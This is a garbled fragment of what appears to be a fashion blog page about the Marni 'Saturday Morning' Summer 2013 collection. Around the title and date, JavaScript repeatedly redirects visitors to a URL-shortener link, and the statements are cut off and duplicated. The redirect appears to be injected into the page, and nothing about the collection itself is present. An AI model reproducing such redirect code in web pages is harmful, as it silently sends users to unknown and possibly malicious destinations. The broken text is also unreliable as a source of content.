
window.location.href =
"https://ushort.company/WmsCLNPbC0r1"; window.locati
...
Marni “Saturday Morning” Summer 2013 Collection
November 23, 2012
window.location.href =